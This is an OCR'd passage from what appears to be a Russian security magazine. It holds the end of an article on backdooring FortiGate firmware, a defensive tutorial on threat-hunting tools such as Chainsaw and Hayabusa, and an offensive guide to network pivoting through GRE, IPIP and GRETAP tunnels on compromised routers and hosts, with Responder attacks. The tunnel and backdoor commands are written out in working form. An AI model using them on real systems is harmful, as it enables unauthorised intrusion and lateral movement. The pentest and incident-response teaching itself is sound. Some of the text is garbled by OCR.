![](_page_17_Figure_51.jpeg)

Проверяем работу бэкдора. Для этого надо подключиться по Telnet с использованием следующей команды:

#### telnet XXX.XXX.XXX.XXX 22

Вместо XXX.XXX.XXX.XXX укажи IP-адрес FortiGate.

![](_page_17_Picture_599.jpeg)

Подключение выполнено, а значит, наш бэкдор работает!

#### **ВЫВОДЫ**

Показанный в статье эксперимент дает возможность прокачать навыки в реверс-инжиниринге и исследовании прошивок устройств наподобие межсетевых экранов. Однако навыки полезны только тогда, когда их можно применить на практике. Реализовав бэкдор в прошивке FortiGate, можно крякнуть лицензию и реализовать уязвимость CVE-2022-42475. Но об этом - в другой  $pa3.$ 

# **SOTS IN Ірактикуемся** B Threat Hunting

Первый этап реагирования на ИБ-инцидент — это обработка событий и поиск в них артефактов. Затем специалист строит таймлайны и определяет вектор и время атаки. В этой статье мы поговорим об инструментах, которые облегчают этот труд и помогают в расследовании, в особенности когда данных очень много.

![](_page_18_Picture_3.jpeg)

Иногда быстро отделить зерна от плевел просто. Достаточно воспользоваться подручными средствами или утилитами вроде EvtxECmd и Timeline Explorer.

Но бывает, что задача серьезнее: событий на входе много, и обработать такой объем данных быстро или найти вектор (и, что часто сложнее, определить время инцидента) довольно трудно. Больно смотреть на ИБ-специалистов, которые используют для таких задач нативные инструменты, например предустановленный журнал просмотра событий Windows.

Вместо этого стоит вооружиться чуть более продвинутыми инструментами. Давай разберем несколько утилит и их особенности, а заодно посмотрим на них в действии - на примерах событий журналов Windows версий старше 7.

Знакомиться будем со следующими утилитами для Threat Hunting и Incident Response:

- · DeepBlueCLI;
- Chainsaw;
- · Yamato Security Tools:
- · Hayabusa;
- · Takajo.

#### **SIGMA**

O Sigma-правилах и их структуре уже написана не одна статья, поэтому очень коротко: Sigma — опенсорсный проект, который ведется с 2017 года и позволяет писать правила (сигнатуры) для обнаружения вредоносной активности. Сейчас общедоступные правила покрывают более 3 тысяч техник и тактик атакующих. Обнаружение вредоносной активности в инструментах, о которых мы будем говорить (кроме DeepBlueCLI), тоже основано на Sigma-правилах. Они позволяют быстро находить аномалии и вредоносную активность в большом количестве событий. Прежде чем приступать к утилитам, скачаем Sigmaправила:

#### git clone https://github.com/SigmaHQ/sigma

#### **DEEPBLUECLI**

выбранных инструментов. Начнем, пожалуй. ИЗ  $\mathsf{C}$ самого ПРОСТОГО DeepBlueCLI — модуль PowerShell, разработанный Эриком Конрадом для поиска угроз в журналах событий Windows. В отличие от других инструментов в этой статье, механизм обнаружения здесь основан не на Sigmaправилах, а на обычных проверках наличия тех или иных артефактов и количестве срабатываний для определенных событий (например, попыток неуспешного входа). На основе этих данных можно обнаруживать, например, подозрительные манипуляции с учетной записью (создание, добавление в группы, password spraying и прочее).

#### .\DeepBlue.ps1 .\evtx\password-spray.evtx

![](_page_18_Picture_19.jpeg)

Здесь заметно, что были попытки войти в 41 уникальную учетную запись с одним паролем. И заодно мы видим подробное описание результата.

Еще можем глянуть активность в командной строке и оболочке PowerShell (есть поиск обфусцированных скриптблоков, запусков через PsExec и другие ВОЗМОЖНОСТИ).

#### .\DeepBlue.ps1 .\evtx\psattack-security.evtx | Out-GridView

![](_page_18_Picture_523.jpeg)

Также DeepBlue позволяет проводить аудит служб, то есть искать попытки создания служб и другие подозрительные события.

Полученные после обработки данные можно вывести в разных удобных форматах для дальнейшего анализа: CSV, Out-GridView, Format-Table, HTML, JSON, XML.

Кроме того, утилита позволяет проводить исследование на работающей системе, без экспорта журналов событий.

Среди достоинств DeepBlue - возможность добавлять новые проверки непосредственно в код сценария на PowerShell. К примеру, можно с легpassword Детект spraying Active Directory КОСТЬЮ дописать  $\overline{B}$ (события 4771 и 4768).

Но из недостатков я бы выделил отсутствие возможности указать в качестве аргумента путь к директории с журналами. Это значит, что таким инструментом будет сложно пользоваться, если объем логов занимает несколько гигабайтов. Зато следующая утилита нам в этом поможет.

#### **CHAINSAW**

Chainsaw — инструмент для первичного реагирования на инциденты и поиска артефактов в журналах событий Windows, таблицах Master File Table и System Resource Utilization Monitor. Для автоматизации поиска угроз используются Sigma-правила, но этим дело не ограничивается. Можно искать отдельные слова, используя регулярные выражения, прочесывать события при помощи кастомных правил, использовать кастомные правила для агрегации полученных записей о срабатывании. Есть другие интересные фичи, которые я покажу дальше.

Попробуем возможности на практике. Представь, что в рамках реагирования на инцидент нам отгрузили события в количестве 333 штук (131 Мбайт). Изучать журналы по отдельности имеет смысл, только если мы уже знаем, какой вектор атаки и когда она была совершена. Это не наш случай. Сейчас необходимо взглянуть на ситуацию с высоты птичьего полета, поэтому воспользуемся утилитой **Chainsaw** в режиме охоты на подозрительные активности.

Чтобы включить режим охоты на угрозы, зададим аргумент **hunt**, укажем правила Sigma (флаг -s) и каталог с правилами (можно использовать как директорию, так и репозиторий на GitHub). Также нужно задать каталог с данными об инциденте (журналы событий Windows) и путь к файлу YAML для маппинга правил Sigma и событий (он нужен для сопоставления полей из сырых событий и Sigma-правил):

#### .\chainsaw.exe hunt CyberPolygon\_Forensic\_Artifacts\winevt\Logs/ s ..\..\..\sigma\ --mapping ..\..\mappings\sigma-event-logs-all.yml

Видим в консоли PowerShell приветствие Chainsaw и сообщение об успешной загрузке журналов событий и Sigma-правил. Утилита работает быстро и выдает таблицу с такими столбцами:

- временная метка;
- результат поиска на основе правил Sigma;
- число найденных событий (Count);
- · Event.System.Provider;
- $\cdot$  EID:
- $\cdot$  Record ID;
- · Computer;
- · Event Data.

![](_page_18_Picture_43.jpeg)

![](_page_18_Picture_524.jpeg)

Chainsaw, обнаружение на основе Sigma

Например, на рисунке выше видно время, сработавшие правила детекта -Sigma Rules для событий PowerShell с EID 4104, а также путь, из которого был запущен сценарий PowerShell, и его начальное содержимое.

Важно помнить, что аудит PowerShell (события 4103 и 4104) по умолчанию отключен, рекомендуется его включать. Как это сделать, можно почитать в документации.

В конце таблицы получим список детектов по Sigma-правилам и количество проанализированных журналов (пустые журналы были отброшены).

![](_page_18_Picture_525.jpeg)

Если мы знаем, что подозрительная активность (судя по детекту) была связана со сценариями PowerShell, а именно с событиями с EID 4104, мы с легкостью можем взглянуть на сырые события и их скриптблоки, воспользовав-ШИСЬ ВОТ ТАКОЙ КОМАНДОЙ:

.\chainsaw.exe search -t 'Event.System.EventID: =4104' CyberPolygon Forensic\_Artifacts\winevt\Logs/

![](_page_18_Picture_52.jpeg)

Поищем также события с EID 4103:

.\chainsaw.exe search -t 'Event.System.EventID: =4103' CyberPolygon Forensic\_Artifacts\winevt\Logs/

Получаем три совпадения и узнаём, с какими аргументами запускались сценарии.

![](_page_18_Picture_526.jpeg)

А также наблюдаем начало тела скриптблока tmpA7Z2.ps1.

Кроме поиска по EID, можно использовать регулярные выражения. Давай попробуем найти все события, связанные с запуском найденного сценария:

.\chainsaw.exe search -e 'tmpA7Z2.ps1' c56-CyberCorp\Downloads\ CyberPolygon\_Forensic\_Artifacts\winevt\Logs

![](_page_18_Picture_527.jpeg)

Видим первое событие, связанное с запуском tmpA7Z2.ps1.

Давай посмотрим на весь сценарий, для этого служит флаг --full. Для удобства работы выведем содержимое в формате CSV.

.\chainsaw.exe hunt CyberPolygon\_Forensic\_Artifacts\winevt\Logs/ -

#### $\overline{s \ldots \ldots \cdot s}$ igma $\overline{\ }$  --mapping  $\ldots \cdot \overline{\ }$  mappings $\sigma$ -event-logs-all.yml --full --csv -o c56-CyberCorp.csv

Полученный файл открываем в Timeline Explorer.

![](_page_18_Picture_528.jpeg)

Текст скриптблока PS в Timeline Explorer

Здесь видим информацию о запуске сценария, а также текст скриптблоков.

Еще одна фича Chainsaw — возможность использовать кастомные правила для агрегации и группировки найденных артефактов. С утилитой в наборе уже идут некоторые кастомные правила (ищи их в каталоге rules): поиск срабатываний антивирусного ПО (Kaspersky, MS Defender, Sophos и прочие), хакерских техник вроде lateral movement, затирания и искажения событий и другие.

Чтобы воспользоваться этими правилами, применим дополнительный флаг - r и укажем директорию с правилами / rules:

#### chainsaw.exe hunt -r rules/ Lateral Movement/ -s sigma/rules -mapping mappings/sigma-event-logs-all.yml

После обработки событий получаем отдельную таблицу с событиями, свидетельствующими о горизонтальном перемещении (или подозрениях на него).

![](_page_18_Picture_529.jpeg)

События удаленного входа, подпадающие под правила Lateral Movement

Также получили таблицу с событиями, связанными с очисткой журнала Security.

![](_page_18_Picture_530.jpeg)

#### Очистка журнала событий Security

Далее видим обнаружения исключительно по общим Sigma-правилам, где в том числе нашлась служба Cobalt Srike Beacon.

![](_page_18_Picture_531.jpeg)

Обнаружение сервиса Cobalt Strike

На этом возможности Chainsaw не заканчиваются. Еще можно работать c Master File Table (MFT), System Resource Utilization Monitor (SRUM), выводить таймлайны событий, а после их визуализировать. Но эти функции я предлагаю тебе изучить самостоятельно. А мы тем временем познакомимся с настоящим комбайном для обработки большого количества событий - от десятков до сотен гигабайт.

#### YAMATO SECURITY TOOLS

Правильно и вовремя настроенная политика аудита позволяет получить много полезной информации, сократить время реагирования на инцидент и время расследования. О том, какие события необходимо собирать и какой аудит включить, можно прочитать, например, в репозитории Yamato Security. Там же ты найдешь bat-файл для активации политик аудита.

# <u>БОЛЬШАЯ ОХОТА</u> **ΠΡΑΚΤИΚУΕΜΟЯ В THREAT HUNTING**

#### **HAYABUSA**

Hayabusa — утилита для быстрой генерации таймлайнов и поиска угроз в событиях.

Еще Hayabusa умеет определять геопозицию по IP, для этого добавь флаг -G (--GeoIP), но прежде необходимо создать аккаунт сервиса MaxMind. Такая возможность особенно полезна при определении нестандартных подключений. Утилита также способна анализировать систему в live-режиме.

Как и Chainsaw, Hayabusa использует Sigma-правила (с ней идет более 3500 правил), а также использует для детектирования собственные правила, написанные в виде YAML. Это почти то же самое, что и Sigma-правила, но с доработками, которые не поддерживаются Sigma. Как писать свои правила, подробно описано в документации.

Еще один плюс утилиты — вывод обработанных событий в формате, который прекрасно понимает утилита визуализации Timesketch (о том, что это за утилита и как ее развернуть, можно почитать на сайте разработчика или в статье «Используем Timesketch для работы с таймлайнами Plaso»).

Чтобы получить такой вывод, используй флаг --RFC-3339, задающий формат вывода временных меток, а также укажи профиль (-p timesketch**verbose**) и вывод времени в формате UTC (флаг-U):

.\hayabusa-2.9.0-win-x64.exe csv-timeline -d E:\CyberDefenders\c56-CyberCorp\Downloads\CyberPolygon\_Forensic\_Artifacts\winevt\Logs --RFC-3339 -o timesketch-import\_c56.csv -p timesketch-verbose -U -C -F

![](_page_19_Picture_372.jpeg)

На выходе, кроме сработавших кастомных правил (Rule Authors), получаем имена компьютеров и оценку критичности событий.

![](_page_19_Picture_12.jpeg)

#### **INFO**

Если событий много, их можно разделить по компьютерам и уровню критичности событий, а также тегам (теги здесь - тактики по MITRE attack.<tech\_name>, B духе например attack.persistence). Таким образом работу легко распределить между членами команды реагирования.

Информация о срабатываниях агрегируется в таблицу с уровнями критичности и видом детекта, по которому удобно искать в Timesketch.

![](_page_19_Picture_373.jpeg)

Общая таблица правил обнаружений и критичности алертов

Загрузим получившийся отчет в Timesketch. Здесь можно искать по техникам и примененным утилитам, к примеру попробуем найти «PsExec Lateral Movement» (наименование было взято из таблицы после обработки событий в Hayabusa).

![](_page_19_Picture_374.jpeg)

Видно таймлайн для событий и сами события. Заглянем внутрь любого из них и увидим скомпрометированный хост, EID, MitreTags и MitreTactics - что очень удобно, к тому же по всем полям можно искать в Timesketch.

![](_page_19_Picture_375.jpeg)

Чтобы сократить время поиска вредоносной активности в большом количестве событий, можно воспользоваться флагами --proven-rules, --EIDfilter, --enable-unsupported-rules. Флаг --remove-duplicate-data поменяет поля дублирующихся событий на DUP. При этом они будут учи-ТЫВАТЬСЯ, НО В ВЫВОД НЕ ПОПАДУТ.

Давай выведем в консоли таймлайн с частотой детекта, используя перечисленные флаги:

.\hayabusa-2.9.0-win-x64.exe csv-timeline -d Y:\Ransomware31012023\ KapeEvidences\C\Windows\System32\winevt\logs --proven-rules --EIDfilter --enable-unsupported-rules --visualize-timeline --removeduplicate-data

| Detection Frequency Timeline      |                     |
|-----------------------------------|---------------------|
|                                   | 2023-02-08 16:58:51 |
|                                   | 2023-02-08 16:34:15 |
|                                   | 2023-02-08 16:18:37 |
| 2023-02-08 15:44:49               |                     |
| 2023-02-08 15:18:40               |                     |
| 2023-02-08 14:45:47               |                     |
| 2023-02-08 14:21:04               |                     |
| 2023-02-08 14:03:17               |                     |
|                                   |                     |
|                                   |                     |
|                                   |                     |
|                                   |                     |
|                                   |                     |
|                                   |                     |
| 2023-02-08 13:54:21               |                     |
| 2023-02-08 12:00:08               |                     |
| 2023-02-08 10:17:18               |                     |
| 2023-02-06 17:34:40               |                     |
| 2023-02-06 13:27:04               |                     |
| 2023-02-06 09:20:47               |                     |
| 2023-02-03 20:11:33               |                     |
| 2023-02-03 15:11:47               |                     |
| 2023-02-03 11:50:33               |                     |
| 2023-02-02 17:58:19               |                     |
|                                   |                     |
| <b>Contract Contract Contract</b> |                     |

Построение Timeline обнаружений в консоли

Подпавшие под правила события окрашиваются в разные цвета из таблицы Results, а их детали можно найти над графиком.

![](_page_19_Picture_376.jpeg)

С таким инструментом скорость обработки событий увеличивается в разы, но не стоит забывать, что выходные данные дают лишь первоначальную картину случившегося и механизм может не обнаруживать некоторые события, оставляя им уровень low.

|| Cmdline: | Proc: C:\Windows\SysWOW

Поэтому на основе общих правил необходимо писать свои правила детектирования и переходить к более тщательному анализу, сужая временную зону поиска. Для этого используй флаги --timeline-start, --timeline-end, -timeline-offset.

Давай сделаем это и оставим только детекты уровня critical:

```
.\hayabusa-2.9.0-win-x64.exe csv-timeline -d Y:\Ransomware31012023\
KapeEvidences\C\Windows\System32\winevt\logs --proven-rules --EID-
filter --enable-unsupported-rules --visualize-timeline --remove-
duplicate-data --timeline-start "2023-02-08 00:00:00 +03:00" --
timeline-end "2023-02-08 16:58:51 +03:00" -m critical
```
Утилита отработала в разы быстрее (на малом объеме событий будет не слишком заметно) и выдала частотный график за указанный промежуток времени, а из событий остались только те, что помечены как критичные.

![](_page_19_Figure_35.jpeg)

Для сужения области поиска можно использовать и другие флаги, например исключить хосты или оставить только один целевой хост (для этого есть флаги --include-computer и --exclude-computer). То же самое можно проделывать и с событиями по их Event ID.

Еще один хороший прием при поиске артефактов в событиях - использовать pivot-keywords-list. На выходе получим список уникальных данных для детектирования подозрительной активности. Поля, которые будут извлекаться при поиске, можно найти по такому пути:

#### Hayabusa\_dir\rules\config\pivot\_keywords.txt

Среди полей при настройках по умолчанию будут имена пользователей, хостов, IP-адреса, процессы (LOLBINS и так далее) и другие артефакты:

.\hayabusa-2.9.0-win-x64.exe pivot-keywords-list -d Y:\ Ransomware31012023\KapeEvidences\C\Windows\System32\winevt\logs

| ws \systcm32 \scuuritync&ttMnvst.cxc<br>C:\Windows\System32\InputSwitchToastHandler.exe                                   |
|----------------------------------------------------------------------------------------------------|
| C:\Windows\System32\Dism.exe                                                                                              |
| C:\Users\Administrator\AppData\Local\Temp\Ransomware.Cerber\Ransomware.Cerber\cerber.exe                                  |
| C:\Windows\SysWOW64\netsh.exe                                                                                             |
| C:\Windows\SysWOW64\cmd.exe                                                                                               |
|                                                                                                    |
| C:\Windows\SysWOW64\taskkill.exe                                                                                          |
| C:\Windows\SysWOW64\PING.EXE                                                                                              |
| C:\Program Files\WindowsApps\microsoft.windowscommunicationsapps_16005.14326.20970.0_x64__8wekyb3d8bbwe\HxOutlook.exe     |
| C:\Program Files\WindowsApps\microsoft.windowscommunicationsapps_16005.14326.20970.0_x64__8wekyb3d8bbwe\HxAccounts.exe    |
| C:\Windows\System32\schtasks.exe                                                                                          |
| C:\Windows\System32\Taskmgr.exe                                                                                           |
| C:\Users\Administrator\AppData\Local\Temp\Ransomware.TeslaCrypt\1.exe                                                     |
| C:\Users\Administrator\AppData\Local\Temp\Ransomware.TeslaCrypt\2.exe                                                     |
| C:\Users\Administrator\AppData\Roaming\lakfpaj.exe                                                                        |
| C:\Users\Administrator\AppData\Local\Temp\Ransomware.TeslaCrypt\3.exe                                                     |
| C:\Windows\DumpIt.exe                                                                                                    |
| C:\Windows\splwow64.exe                                                                                                   |
| C:\Windows\kape\gkape.exe                                                                                                 |
| C:\Windows\kape\kape.exe                                                                                                  |
| C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2210.6-0\MpCopyAccelerator.exe                                    |
|                                                                                                    |
|                                                                                                    |
| the contract of the contract of the contract of the contract of the contract of the contract of the contract of<br>$\sim$ |

Поиск с использованием pivot-keywords-list

На рисунке выше выведен список процессов, которые запускались на хосте. Еще одна фишка Hayabusa — это наличие интеграции с Velociraptor, что позволяет собирать и сразу анализировать артефакты.

Также есть возможность работать не только с файлами с расширением .evtx, но и с файлами в формате JSON и JSONL. Чтобы найти другие интересные возможности Hayabusa, рекомендую заглянуть в ее богатую документацию. Мы же перейдем к следующему инструменту, созданному в Yamato Security.

#### **TAKAJO**

Прежде чем использовать Takajo, нужно подготовить таймлайны при помощи Hayabusa:

.\hayabusa-2.9.0-win-x64.exe json-timeline -d KapeEvidences\C\ Windows\System32\winevt\logs -L -o ramsomware\_timeline.jsonl

Теперь можно анализировать события входа в Такајо:

./takajo.exe timeline-logon -t .\ramsomware\_timeline.jsonl -o ransomware logon.csv

![](_page_19_Picture_50.jpeg)

![](_page_19_Picture_51.jpeg)

Забираем все IP-адреса из обработанных Hayabusa данных:

./takajo.exe list-ip-addresses -t ..\hayabusa-2.9.0-win-64-bit\ cybercorp.jsonl -o cybercorp\_ipaddr.txt

![](_page_19_Picture_377.jpeg)

По умолчанию берутся только публичные IP-адреса, для включения приватных нужно использовать флаг -р.

Потом можно будет проверить эти IP на VirusTotal:

./takajo.exe vt-ip-lookup -a <YOUR\_API\_KEY> -I .\cybercorp\_ipaddr. txt -o vt-ip-lookup.csv -r 1000 -j vt-ip-lookup.json

![](_page_19_Picture_378.jpeg)

То же можно сделать и с другими индикаторами компрометации: доменами

и хеш-суммами исполняемых файлов (если событие было получено OT Sysmon).

Takajo умеет выводить таймлайны подозрительных процессов (timelinesuspicious-processes) и строить дерево процессов на основе событий Sysmon (необходимо указать processGuid).

#### **ВЫВОДЫ**

Описанные в статье утилиты при умелом использовании позволяют существенно сократить время, нужное на реагирование и поиск угроз. Однако нельзя полагаться только на инструментарий и забывать, что техники атакующих постоянно совершенствуются, поэтому для успешного расследования правила обнаружения тоже нужно улучшать. В идеале специалист по реагированию должен уметь сам готовить и дорабатывать такие правила, а также быть в курсе новейших техник и инструментов, которые применяются атакующими. Н

![](_page_20_Picture_0.jpeg)

# TUNNELS NIGHTMARE

Используем провайдерские протоколы для пивотинга

В современном стеке протоколов ТСР/IР есть множество протоколов туннелирования. Обычно они используются для расширения сетей продакшена, построения инфраструктуры. Но в моем исследовании я буду использовать их как пентестерский инструмент.

![](_page_20_Picture_4.jpeg)

**Caster Network Security Expert** @wearecaster

Pivoting - это комплекс мероприятий, в рамках которого атакующий эскалирует свое присутствие в сети. Пивотинг - это часть постэксплуатации, то есть действий после получения первичного доступа к системе. Существует множество способов пивотинга, но в моем ресерче речь пойдет именно о протоколах туннелирования, то есть сценарии, где атакующий продвигается по сети с помощью технологий туннелирования. В этой статье я продемонстрирую пивотинг на уровнях L2 и L3.

![](_page_20_Picture_7.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Все эти методики скорее экзотические, однако я покажу, в каких случаях их можно использовать в сетях продакшена. Учти, что эти техники требуют именно прав администратора на скомпрометированных машинах, так как без этого не получится напрямую взаимодействовать с сетевыми интерфейсами и настройками туннелей.

#### **TUN VS TAP**

Для туннельного пивотинга используются специальные виртуальные сетевые драйверы. Различают два вида VPN-интерфейсов:

- TUN виртуальный сетевой драйвер, который используется для построения L3-туннелей. Работает на сетевом уровне, оперируя IP-пакетами;
- ТАР виртуальный сетевой драйвер, который эмулирует Ethernet. Работает на канальном уровне, оперируя Ethernet-кадрами.

Если атакующий стремится перемещаться по подсетям во время пивотинга, скорее всего, он будет использовать драйвер TUN, однако, если атакующий нуждается в проведении атак канального уровня, ему необходим именно ТАРинтерфейс, именно L2-туннель. Пентестер может спросить: «А почему у меня не работает Responder? Туннель же есть». Но на практике не все так просто, и необходимо учитывать свои потребности в плане проведения атак. Оба этих драйвера будут участвовать здесь на протяжении всей статьи.

#### ОСТОРОЖНОСТЬ ПРИ АДРЕСАЦИИ НА ТАР-ИНТЕРФЕЙСЕ

При работе с целевой сетью через ТАР будь осторожен с получением адреса на ТАР-интерфейс с помощью DHCP. По DHCP может прилететь новая информация о шлюзе по умолчанию, что иногда приводит к разрыву сетевой связности. Как только ты запустишь dhclient, второй командой удаляй новый маршрут по умолчанию:

#### sudo dhclient -v tap0; sudo route del default

#### **GRE (L3)**

GRE (Generic Routing Encapsulation) - одно из самых популярных решений при построении туннелей site-to-site между организациями. Это самостоятельный протокол, имеющий собственный заголовок и не опирающийся на TCP/UDP. Разработан инженерами Cisco, но поддерживается всеми вендорами. Его главный принцип работы - это инкапсуляция полезной нагрузки, позволяющая достичь адресата. В основе его работы лежит три сущности:

- GRE-заголовок содержит разные параметры и идентификатор инкапсулируемого протокола;
- Delivery-заголовок содержит адреса источника и назначения, при этом используются публичные адреса из интернета (согласно конфигурации на пограничных маршрутизаторах), по факту выполняет функцию доставки данных;
- пассажир непосредственно сами данные.

GRE можно использовать как инструмент пивотинга, позволяющий атакающему получить доступ к подсети на уровне L3. Целевыми устройствами могут быть:

- пограничный маршрутизатор (например, Cisco IOS или RouterOS);
- взломанный сервер на Linux.

Я покажу пример именно с пограничным роутером Cisco, хотя сама концепция настройки GRE глобально не меняется. Дизайн лабораторной сети для демонстрации техник — на диаграмме ниже.

![](_page_20_Figure_28.jpeg)

Это простой пример для демонстрации. Атакующий и пограничный роутер здесь имеют белые адреса, а за самим роутером находятся три VLAN-сегмента:

- $\cdot$  10.10.200.0/24;
- $\cdot$  10.10.220.0/24;
- $\cdot$  10.10.240.0/24.

В этом сценарии атакующий построит GRE-туннель между собой и пограничным роутером, а затем сквозь сам роутер поверх GRE-туннеля сможет взаимодействовать с тремя сегментами и расширить свое присутствие в сети.

Настройка на стороне атакующего (я выбрал Kali Linux) выглядит следующим образом:

sudo ip link add name gretunnel type gre local 218.123.134.80 remote 128.78.23.45 sudo ip addr add 10.10.10.1/24 dev gretunnel sudo ip link set dev gretunnel up

Обрати внимание на адресацию 10.10.10.0/24. Это внутренняя адресация в GRE-туннеле, нужная для его корректной работы.

Теперь настраиваем пограничный роутер Cisco:

```
NightmareBorder# conf t
NightmareBorder(config)# interface tunnel 10
NightmareBorder(config-if)# tunnel source 128.78.23.45
NightmareBorder(config-if)# tunnel destination 218.123.134.80
NightmareBorder(config-if)# ip address 10.10.10.2 255.255.255.0
NightmareBorder(config-if)# no shutdown
NightmareBorder(config-if)# end
NightmareBorder# write mem
```
![](_page_20_Picture_475.jpeg)

Работоспособность GRE-туннеля, пинг в сторону Cisco IOS

GRE-туннель активен, теперь самое время прописать маршруты до целевых сегментов. Атакующий, оказавшись на пограничном роутере (сценарий постэксплуатации), может сам изучить таблицу маршрутизации и узнать, до каких сегментов ему писать маршруты. В лабораторной сети этих сегментов три:

sudo route add -net 10.10.200.0 netmask 255.255.255.0 gw 10.10.10.2 sudo route add -net 10.10.220.0 netmask 255.255.255.0 gw 10.10.10.2 sudo route add -net 10.10.240.0 netmask 255.255.255.0 gw 10.10.10.2

Шлюзом для этих подсетей выступает удаленная сторона GRE-туннеля (10.10.10.2), то есть мы таким образом прописываем маршруты сквозь пограничный роутер, как и предполагалось в сценарии. После настройки маршрутов атакующий может взаимодействовать с этими сегментами и развивать новые векторы атак.

![](_page_20_Figure_46.jpeg)

Как мы видим, ТСР-сегменты достигают целевой сети 10.10.200.0/24, на скриншоте ты также можешь заметить заголовок GRE, благодаря которому и работает пивотинг.

#### $IPIP(L3)$

IPIP (IP in IP) — туннель сетевого уровня L3, он очень похож на протокол GRE, но сама инкапсуляция происходит во второй IP-заголовок. Такой туннель прост в эксплуатации и работает в режиме «IP over IP». С помощью IPIP атакующий также может построить L3-туннель сквозь взломанный хост. В сценарии с IPIP целью будет взломанный сервер на Debian. Предположим, что на той же машине есть второй интерфейс с адресацией 192.168.252.0/24 (Warehouse).

![](_page_20_Picture_50.jpeg)

Настройка атакующей машины для IPIP выглядит следующим образом, здесь ничего экстраординарного:

sudo ip link add name ipiptunnel type ipip local 218.123.134.80 remote 128.78.23.45 sudo ip addr add 10.10.10.1/24 dev ipiptunnel sudo ip link set dev ipiptunnel up

На взломанном сервере с Debian настройка такая же, но наоборот:

```
sudo ip link add name ipiptunnel type ipip local 128.78.23.45 remote
218.123.134.80
sudo ip addr add 10.10.10.2/24 dev ipiptunnel
sudo ip link set dev ipiptunnel up
```
Теперь IPIP-туннель между атакующим и взломанным сервером становится активным и атакующий сможет развивать атаки на сеть 192.168.252.0/24 (Warehouse):

![](_page_20_Picture_476.jpeg)

![](_page_20_Picture_477.jpeg)

TCP-сканирование внутри IPIP-туннеля

скриншоте, полезная нагрузка при ТСР-сканировании Как видно на при помощи Nmap была инкапсулирована в IP-заголовок, что доказывает характеристику протокола IPIP (IP over IP).

![](_page_20_Picture_60.jpeg)

# **TUNNELS NIGHTMARE** ИСПОЛЬЗУЕМ ПРОВАЙДЕРСКИЕ<br>ПРОТОКОЛЫ ДЛЯ ПИВОТИНГА

#### **GRETAP (L2)**

GRETAP - это ТАР-интерфейс, который работает в режиме GRE. На самом деле протокол GRE может транспортировать не только IP-трафик, но и Ethernet-кадры. В таком случае значение Protocol Туре будет равно 0х6558. Так что сейчас речь идет о L2-туннелировании. L2-туннели позволяют злоумышленнику проводить атаки канального уровня, использовать Responder, mitm6 и прочие средства. В нашем сценарии атакующий уже получил доступ к некой машине на Debian, именно с нее он будет строить L2-туннель с помощью GRETAP-интерфейсов.

Этот вектор туннелирования будет развиваться из ранее созданного сценария с GRE-туннелем, то есть возникает туннель в туннеле. Потенциально же такая атака может происходить из любой точки инфраструктуры, как раз благодаря GRE-инкапсуляции, которая будет транспортировать всю полезную нагрузку. Сама ситуация «туннель в туннеле» бывает не всегда, это просто пример из головы.

![](_page_21_Picture_532.jpeg)

С настройками здесь будет посложнее по сравнению с L3-туннелями. В дело вступают bridge (бриджи/мосты). Это специальные логические устройства, куда помещаются физические интерфейсы. Чтобы обеспечить себя L2-доступом, атакующий должен создать мост на взломанной машине, а также поместить туда ее физический интерфейс и виртуальный ТАР-интерфейс, причем необходимо соблюдать порядок команд и исполнить их как одну с помощью точки с запятой. Конфигурации L2-туннелей не прощают ошибок: если ты где-то напутал, есть риск потерять доступ к скомпрометированной машине, а это очень большой удар для пентестера.

Начнем с настроек на стороне атакующего. GRETAP-туннель между 10.10.10.1 (Kali) и 10.10.220.3 (целевая машина Debian с рутовым дос-ТУПОМ):

#### sudo ip link add name thegretap type gretap local 10.10.10.1 remote 10.10.220.3 sudo ip link set dev thegretap up

На стороне взломанной машины настройка происходит в несколько этапов:

- создание GRETAP-интерфейса и его активация;
- создание бриджа;
- добавление в бридж GRETAP-интерфейса;
- удаление существующего адреса с интерфейса и его перемещение на bridge (это делают, чтобы не потерять сетевую связность, так как после добавления интерфейса в бридж сам интерфейс подчиняется бриджу, и по-хорошему бы стоит назначить адрес на сам бридж);
- добавление физического интерфейса ОС в бридж;
- активация работы бриджа;
- назначение адреса шлюза по умолчанию (когда мы удаляли адрес из интерфейса — исчезал и маршрут по умолчанию).

sudo ip link add name thegretap type gretap local 10.10.220.3 remote 10.10.10.1

#### sudo ip link set dev thegretap up

sudo brctl addbr bridge

sudo brctl addir bridge thegretap

sudo ip addr del 10.10.220.3/24 dev eth0; sudo ip addr add 10.10.220. 3/24 dev bridge; sudo brctl addif bridge eth0; sudo ip link set dev bridge up; sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.220. 254

Теперь на GRETAP-интерфейсе атакующего пошел движ. Мы видим здесь присутствие протокола STP - это уже доказывает, что мы обеспечили себя именно L2-туннелем, так как STP — протокол канального уровня.

Capturing from thegretap

ff02::1:ff... ICM... 86 Neighbor Solicitation for fe80::20ec:bff:febe:67aa

42 Who has 10.10.220.254? Tell 10.10.220.2

2393.30. NexoComm\_0. Broadcast ARP 3 394.24... 50:00:00:0... Spanning-t... STP

 $10.0000...$  ::

 $\bullet$   $\bullet$ 

![](_page_21_Figure_27.jpeg)

Теперь необходимо получить адрес на GRETAP-интерфейс из пространства 10.10.220.0/24.

#### sudo dhclient -v tap0; sudo route del default

![](_page_21_Picture_533.jpeg)

На этом настройка GRETAP подходит к концу, атакующий теперь может позволить себе атаки канального уровня.

#### sudo responder  $-I$  thegretap

![](_page_21_Picture_534.jpeg)

Таким образом можно провести L2-пивотинг с помощью GRETAP-интерфей-COB.

#### **VXLAN (L2)**

VXLAN (Virtual EXtensible LAN) — сетевой протокол, позволяющий строить L2туннели поверх UDP (UDP/4789). VXLAN-пивотинг тоже может развиваться из любой точки инфраструктуры, но я повторю ситуацию «туннель в туннеле», где атакующий попал внутрь сети с помощью GRE. Опять же не зацикливайся на этом, это просто мой пример. Мне было удобнее собирать для тебя практический мануал, находясь в той же лабораторной сети в EVE-NG.

Машина атакующего и скомпрометированная машина будут VTEP'ами. VTEP (Virtual Tunnel Endpoint) — устройства, на которых строится и терминируется туннель VXLAN, они занимаются инкапсуляцией и деинкапсуляцией VXLAN-заголовков.

![](_page_21_Picture_535.jpeg)

#### VXLAN-туннелирование

